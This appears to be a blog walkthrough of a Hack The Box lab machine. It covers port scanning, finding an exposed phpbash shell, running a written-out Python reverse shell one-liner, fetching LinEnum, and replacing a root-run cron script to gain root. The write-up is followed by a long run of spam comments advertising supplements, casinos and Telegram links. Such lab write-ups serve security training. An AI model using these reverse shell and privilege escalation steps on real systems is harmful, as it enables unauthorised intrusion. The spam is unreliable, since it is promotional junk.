Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

We’ll start with our initial nmap scan of all ports: nmap -p – 10.10.10.68

Followed by our version detection scan: nmap -sC -sV -p 80 10.10.10.68
And we’ve got a website, so let’s navigate to it.

The websites author tells us right away he developed phpbash on this very server, so let’s enumerate and see if we can discover where it might be: gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

We have a few directories that are discovered, and navigating to http://10.10.10.68/dev brings us to the phpbash instance.

It almost seems too easy, doesn’t it? From here, let’s see if python is on the box by typing python –version

And then let’s create a python shell using our cheat sheet from PenTest Monkey: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
We’re going to use the following code (updated with your IP address and the port you want to use). Be sure to setup your netcat listener first on your Kali machine before running!
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.0.0.1”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

LinEnum
Next, we’re going to try to enumerate using LinEnum. First, we’ll copy LinEnum.sh to our working directory on our Kali box, and then setup a Simple HTTP server to pull it from: python -m SimpleHTTPServer 80

Then, we need to navigate to a directory on our target machine we have write access to, in this case that’s /var/tmp
Once there, we can use wget to pull the file: wget 10.10.14.30/LinEnum.sh
As the script was running this caught my eye:

When I tried to do su – scriptmanager to assume that user’s role, I get an error:

To fix this, we’re going to reference our handy Upgrading shells cheat sheet: https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
Thus, I typed this command: python -c ‘import pty; pty.spawn(“/bin/bash”)’
Then, I can start a shell as the scriptmanager account with the following command sudo -u scriptmanager sh
From here, you have what you need to locate the user.txt flag.
Elevating Permissions

In the / directory, there is a folder called scripts, let’s check it out.
It looks like there’s a script called test.py that simply writes to the test.txt, and this runs as root.


So, modifying/overwriting files in a shell is not my forte, so what I did was created a new file called test.py that had yet another Python Reverse Shell from the PenTest Monkey page, making sure to use a different. I saved this on my Kali box. If you’ll look below, we had to tweak it slightly.

And remembering we already have the simple HTTP server setup, I can use wget again to just copy that file over to my target machine, and replace the old one. Now, we just have to wait for it to execute (after I’ve setup my NetCat listener).
Now, you can run python test.py and verify your script works but it won’t give you the netcat connection/shell as root. However, once you’ve verified that your script is working, terminate the netcat connection, start it back up, and simply wait for the script to run as root.
Once it executes, you’ll have root access to the box and can find the flag.
I take pleasure in, result in I discovered exactly what I used to be looking for. You’ve ended my 4 day lengthy hunt! God Bless you man. Have a nice day. Bye
Thank you for any other wonderful article. Where else may just anybody get that type of information in such a perfect means of writing? I have a presentation next week, and I am at the search for such info.
fabuloso este conteúdo. Gostei muito. Aproveitem e vejam este conteúdo. informações, novidades e muito mais. Não deixem de acessar para saber mais. Obrigado a todos e até mais. 🙂
I was examining some of your posts on this website and I conceive this website is very instructive! Retain putting up.
me encantei com este site. Pra saber mais detalhes acesse nosso site e descubra mais. Todas as informações contidas são conteúdos relevantes e exclusivas. Tudo que você precisa saber está está lá.
I am continuously looking online for tips that can help me. Thanks!
Really Appreciate this update, is there any way I can get an email sent to me every time there is a new post?
you’re in reality a good webmaster. The web site loading speed is amazing. It sort of feels that you are doing any distinctive trick. Moreover, The contents are masterpiece. you’ve performed a magnificent activity on this subject!
I’m so happy to read this. This is the kind of manual that needs to be given and not the random misinformation that is at the other blogs. Appreciate your sharing this best doc.
Those are yours alright! . We at least need to get these people stealing images to start blogging! They probably just did a image search and grabbed them. They look good though!
I like this site very much, Its a really nice spot to read and incur information. “There are two ways of spreading light to be the candle or the mirror that reflects it.” by Edith Newbold Jones Wharton.
hi!,I like your writing so so much! percentage we communicate more approximately your post on AOL? I require a specialist on this space to unravel my problem. Maybe that’s you! Looking ahead to look you.
Terrific paintings! That is the type of information that are meant to be shared across the internet. Disgrace on Google for not positioning this submit upper! Come on over and visit my website . Thank you =)
I have not checked in here for a while since I thought it was getting boring, but the last several posts are good quality so I guess I will add you back to my everyday bloglist. You deserve it my friend 🙂
Greetings from Colorado! I’m bored to tears at work so I decided to check out your site on my iphone during lunch break. I really like the information you provide here and can’t wait to take a look when I get home. I’m amazed at how fast your blog loaded on my phone .. I’m not even using WIFI, just 3G .. Anyways, good blog!
I am so happy to read this. This is the type of manual that needs to be given and not the accidental misinformation that is at the other blogs. Appreciate your sharing this best doc.
Does your blog have a contact page? I’m having trouble locating it but, I’d like to send you an e-mail. I’ve got some recommendations for your blog you might be interested in hearing. Either way, great blog and I look forward to seeing it improve over time.
It’s actually a great and useful piece of information. I’m glad that you just shared this useful information with us. Please keep us informed like this. Thanks for sharing.
Enjoyed looking through this, very good stuff, thanks. “While thou livest keep a good tongue in thy head.” by William Shakespeare.
Hello. splendid job. I did not anticipate this. This is a remarkable story. Thanks!
I¦ve recently started a blog, the info you offer on this site has helped me greatly. Thanks for all of your time & work.
I love what you guys are usually up too. This sort of clever work and coverage! Keep up the wonderful works guys I’ve incorporated you guys to my blogroll.
Hello.This article was extremely motivating, especially since I was searching for thoughts on this topic last Wednesday.
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point. You clearly know what youre talking about, why throw away your intelligence on just posting videos to your blog when you could be giving us something enlightening to read?
**mitolyn**
mitolyn a nature-inspired supplement crafted to elevate metabolic activity and support sustainable weight management.
**energeia**
energeia is the first and only recipe that targets the root cause of stubborn belly fat and Deadly visceral fat.
**revitag**
revitag is a daily skin-support formula created to promote a healthy complexion and visibly diminish the appearance of skin tags.
This site is my inspiration , rattling wonderful design and perfect subject material.
I’m still learning from you, but I’m making my way to the top as well. I definitely liked reading everything that is posted on your site.Keep the posts coming. I loved it!
WONDERFUL Post.thanks for share..extra wait .. …
I respect your work, appreciate it for all the good blog posts.
https://t.me/portable_official_1win/572
certainly like your web site but you need to check the spelling on several of your posts. A number of them are rife with spelling issues and I in finding it very troublesome to tell the reality then again I?¦ll definitely come again again.
Hi , I do believe this is an excellent blog. I stumbled upon it on Yahoo , i will come back once again. Money and freedom is the best way to change, may you be rich and help other people.
Valuable info. Lucky me I found your site by accident, and I’m shocked why this accident did not happened earlier! I bookmarked it.
video poker odds
References:
https://greatsound.com.ng/leathamerlin3
Youre so cool! I dont suppose Ive read anything like this before. So good to seek out any individual with some unique thoughts on this subject. realy thank you for starting this up. this website is one thing that’s needed on the internet, someone with a little bit originality. helpful job for bringing one thing new to the web!
Great contribution
It?¦s really a great and useful piece of info. I?¦m satisfied that you simply shared this useful info with us. Please stay us up to date like this. Thank you for sharing.
https://t.me/s/Beefcasino_officials
I’ve been absent for some time, but now I remember why I used to love this web site. Thanks, I will try and check back more frequently. How frequently you update your website?
Great perspective
bkrv4f
I am perpetually thought about this, appreciate it for posting.
Great blog! Do you have any helpful hints for aspiring writers? I’m hoping to start my own website soon but I’m a little lost on everything. Would you advise starting with a free platform like WordPress or go for a paid option? There are so many choices out there that I’m completely confused .. Any recommendations? Thanks a lot!
Very good blog you have here but I was wanting to know if you knew of any community forums that cover the same topics talked about here? I’d really like to be a part of online community where I can get suggestions from other experienced people that share the same interest. If you have any suggestions, please let me know. Kudos!
zdbur5
ia5np3
island view casino gulfport
References:
https://securityheaders.com/?q=https://mrocasino.blackcoin.co
Вы можете выбрать игры различных жанров и форматов.
Casino Pinco
Сайт адаптирован для мобильных устройств и ПК.
References:
Benefits of anabolic steroids
References:
https://www.kornerspot.com/@lannyfeliz9084
I’ll right away seize your rss feed as I can not in finding your email subscription hyperlink or newsletter service. Do you have any? Please let me know so that I may just subscribe. Thanks.
References:
Bulking supplements bodybuilding
References:
https://v.sharevr.com/@dolorescrume41?page=about
Hello would you mind sharing which blog platform you’re using? I’m going to start my own blog soon but I’m having a hard time choosing between BlogEngine/Wordpress/B2evolution and Drupal. The reason I ask is because your layout seems different then most blogs and I’m looking for something completely unique. P.S Apologies for getting off-topic but I had to ask!
k3r9k1
Rattling nice layout and superb articles, nothing else we require :D.
I’ve read several just right stuff here. Definitely worth bookmarking for revisiting. I wonder how much attempt you place to make this sort of great informative web site.
Valuable info. Lucky me I found your site by accident, and I’m shocked why this accident did not happened earlier! I bookmarked it.
cwytqj
References:
Udbetalingshastighed og procenter casino
References:
https://www.robots.rip/aundreatopper6
ylgizt